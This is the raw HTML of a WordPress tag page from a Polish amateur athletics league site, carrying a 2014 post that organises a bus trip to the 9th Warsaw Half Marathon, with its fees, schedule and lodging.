

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olaws.zlotoryja.pl/tag/warszawa/
body_size: 11373
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Warszawa | OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://olaws.zlotoryja.pl/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://olaws.zlotoryja.pl/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami" href="http://olaws.zlotoryja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z komentarzami" href="http://olaws.zlotoryja.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami otagowanymi jako Warszawa" href="http://olaws.zlotoryja.pl/tag/warszawa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/olaws.zlotoryja.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://olaws.zlotoryja.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='NextGEN-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextCellent-Framework-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/framework-min.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='parament-css' href='http://olaws.zlotoryja.pl/wp-content/themes/parament/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="shutter-js-extra">
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3" id="shutter-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2" id="owl-js"></script>
<link rel="https://api.w.org/" href="http://olaws.zlotoryja.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://olaws.zlotoryja.pl/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://olaws.zlotoryja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!-- <meta name="NextGEN" version="1.9.35" /> -->
	<style type="text/css">
			#branding {
			overflow: hidden;
			position: relative;
			width: 950px;
			height: 200px;
		}
		#site-title,
		#site-description {
			position: relative;
			margin-left: 50px;
			z-index: 2;
		}
		#site-title {
			margin-top: 60px;
		}
		#site-description {
			display: block;
		}
		#header-image {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 950px;
			height: 200px;
			z-index: 1;
		}
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-270x270.jpg" />
</head>

<body class="archive tag tag-warszawa tag-47 has-image">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://olaws.zlotoryja.pl">OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</a></h1>
					<h2 id="site-description"><a href="http://olaws.zlotoryja.pl">Otwarta Liga Amatorów Wieloboju Sportowego</a></h2>		
					<a id="header-image" href="http://olaws.zlotoryja.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/01/baner01.jpg" alt="" /></a>
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
</ul></div>
</nav>
<div id="container" class="contain">

	<div id="main" role="main">
		<header id="introduction" class="contain">
			<hgroup>
			<h1 id="page-title">Warszawa</h1><h2 id="page-tagline">Wszystkie posty o tagach Warszawa</h2>			</hgroup>
		</header>

									
<article id="post-174" class="contain post-174 post type-post status-publish format-standard hentry category-polmaraton tag-polmaraton-2 tag-warszawa tag-wyjazd">

	<div class="title">
					<h2 class="entry-title"><a href="http://olaws.zlotoryja.pl/2014/01/11/wyjazd-na-9-polmaraton-warszawa/" rel="bookmark">Wyjazd na 9 Półmaraton Warszawa</a></h2>				<div class="entry-byline">
			<span>Opublikowany przez <a href="http://olaws.zlotoryja.pl/author/kinga/" title="View all posts by olaws">olaws</a> w dniu <a href="http://olaws.zlotoryja.pl/2014/01/11/wyjazd-na-9-polmaraton-warszawa/">11 stycznia 2014</a></span>
					</div>

		<div class="entry-meta">
						Kategoria wpisu: <a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/" rel="category tag">Półmaraton</a>.			
						Tagi: <a href="http://olaws.zlotoryja.pl/tag/polmaraton-2/" rel="tag">półmaraton</a>, <a href="http://olaws.zlotoryja.pl/tag/warszawa/" rel="tag">Warszawa</a>, <a href="http://olaws.zlotoryja.pl/tag/wyjazd/" rel="tag">wyjazd</a>.			
							<span class="comments"><a href="http://olaws.zlotoryja.pl/2014/01/11/wyjazd-na-9-polmaraton-warszawa/#respond">Dodaj komentarz</a></span>
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p style="text-align: justify;">Organizujemy wyjazd na 9 Półmaraton Warszawa, który odbędzie się 30.03.2014 r. Opłata startowa do końca lutego wynosi 80 zł.<br />
Wyjazd z Wrocławia 29.03.2014 r. o godzinie 9.00 /Polski BUS/<br />
Powrót z Warszawy do Wrocławia o godzinie 15.00 /Polski BUS/<br />
Koszt przejazdu to 52 zł. Nocleg: International Hostel Bazyl.<br />
Półmaraton w Warszawie to największy bieg na dystansie 21,0975 km w Polsce! Ubiegłoroczną edycję ukończyło ponad 10000 biegaczy. Płaska trasa i dobra organizacja na pewno sprzyjać będzie uzyskaniu znakomitych wyników. Zachęcamy do udziału.</p>
<p><a href="http://www.polmaratonwarszawski.pl/" target="_blank" rel="nofollow nofollow">http://www.polmaratonwarszawski.pl/</a></p>
	</div>

	
</article>					
		<nav id="posts-nav" class="paged-navigation contain">
			<h1 class="assistive-text">Nawigowanie postami</h1>
			<div class="nav-older"></div>
			<div class="nav-newer"></div>
		</nav>

	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="text-2" class="widget widget_text"><h2 class="widget-title">Motto</h2>			<div class="textwidget">"Zwyciężaj bez pychy, przegrywaj bez urazy"</div>
		</li><li id="search-2" class="widget widget_search"><h2 class="widget-title">Szukaj</h2><form role="search" method="get" id="searchform" class="searchform" action="http://olaws.zlotoryja.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></li><li id="text-3" class="widget widget_text"><h2 class="widget-title">Sponsorzy i Partnerzy</h2>			<div class="textwidget"><a href="http://www.baltykgaz.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/logo_baltykgaz.jpg" alt="Olaws" />
</a>
<a href="http://www.rpk.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/03/logorpk.jpg" alt="Olaws" /></a>
<a href="http://www.smzlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/05/logoagat.jpg" alt="Olaws" /></a>
<a href="http://www.reso.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozp.gif" alt="Olaws" /></a>
<a href="http://www.lozlotoryja.net/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logolo.gif" alt="Olaws" />
</a>
<a href="http://www.rcslubin.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/05/rcs.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logogrzybek.jpg" alt="Olaws"/>
</a>
<a href="http://www.wojcieszowianka.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-wojcieszowianka-1.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-miesny-1.jpg" alt="Olaws" />
</a>
</div>
		</li><li id="text-4" class="widget widget_text"><h2 class="widget-title">Patroni Medialni</h2>			<div class="textwidget"><a href="http://www.zlotoryja.info"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozinfo.jpg" alt="Olaws" />
</a>

<a href="http://www.gazeta.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logogzlot.gif" alt="Olaws" /></a>

